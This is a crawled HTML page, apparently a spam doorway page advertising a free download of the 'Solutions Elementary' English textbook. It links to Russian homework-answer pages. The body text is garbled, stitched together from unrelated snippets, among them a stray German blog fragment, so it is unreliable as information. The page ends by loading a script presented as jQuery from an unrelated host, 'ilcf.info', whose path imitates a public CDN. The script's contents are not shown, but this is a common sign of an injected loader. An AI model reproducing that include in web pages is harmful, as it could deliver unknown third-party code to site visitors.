

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-skachat-uchebnik-po-angliyskomu-yazyku-solutions-elementary.html
body_size: 2543
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать учебник по английскому языку solutions elementary - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать учебник по английскому языку solutions elementary</h2>
                            </header>
                            <p>Учебники и книги для детей и взрослых по английскому языку. Скачать бесплатно школьные учебники по английскому: Верещагина, Михеева, Кузовлев, Вербицкая, Кауфман и другие. Ниже Вы можете бесплатно скачать электронные книги и учебники и читать статьи и уроки к разделу Книги по английскому языку. Скачать бесплатно ГДЗ - Готовые домашние задания по английскому языку, алгебре, геометрии. Скачать бесплатно учебники по английскому языку - грамматика лексика произношение для взрослых и детей - English Textbooks download for Adults Скачать бесплатно учебники по английскому языку - грамматика лексика произношение для. План подготовки к ОГЭ -Расскажу о своем плане по подготовке к ОГЭ по английскому языку. Angekommen in Rottenburg-Oberndorf. Gepostet von admin am Mrz 9, 2015 in Allgemein 15.783 Kommentare. Seit dem 15. Februar sind wir nun in Rottenburg-Oberndorf. Скачать учебник Oxford – Solutions 2nd Edition — Elementary Oxford – Solutions 2nd Edition — первый уровень среди. 
Скачать бесплатно ГДЗ - Готовые домашние задания по английскому языку, алгебре, геометрии. Past Simple упражнения для уровня Elementary и выше. Your Last Holiday для работы в парах, Irregular Verbs Test можно. Простые тексты для чтения на английском языке с заданиями для взрослых. 20 интересных. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-.html">Реферат на тему звільнення від кримінальної відповідальності у звязку з дійовим каяттям</a></li>
                                <li><a href="ym1-reshebnik-po-francuzskomu-7-klass-selivanova.html">Решебник по французскому 7 класс селиванова</a></li>
                                <li><a href="ym1-gdz-po-angliyskomu-yazyku-3-klass-bykova-uchebnik-2013-god-otvety.html">Гдз по английскому языку 3 класс быкова учебник 2013 год ответы</a></li>
                                <li><a href="ym1-gdz-10-klassa-zagladin.html">Гдз 10 класса загладин</a></li>
                                <li><a href="ym1-gdz-po-russkomu-3-klass-po-vinogradovoy.html">Гдз по русскому 3 класс по виноградовой</a></li>
                                <li><a href="ym1-gotovye-domashnie-zadaniya-po-ukr-move-2-klass.html">Готовые домашние задания по укр мове 2 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-algebra-geometriya-11-klass.html">Гдз алгебра геометрия 11 класс</a></li>
                                            <li><a href="ym1-reshebnik-algebre-za-8-klass-alimov.html">Решебник алгебре за 8 класс алимов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-e-a-arustamov-ohrana-truda-v-torgovle-uchebnik.html">Э а арустамов охрана труда в торговле учебник</a></li>
                                            <li><a href="ym1-sochinenie-po-ya-lyublyu-lyudey.html">Сочинение по я люблю людей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-elektrorazvedka-uchebnik.html">Электроразведка учебник</a></li>
                                            <li><a href="ym1-tetrad-ekzamenator-gdz-po-geografii-8-klass.html">Тетрадь экзаменатор гдз по географии 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-referat-na-temu-ivan-shamyakin.html">Реферат на тему иван шамякин</a></li>
                                            <li><a href="ym1-gdz-puchkova-russkiy-yazyk.html">Гдз пучкова русский язык</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
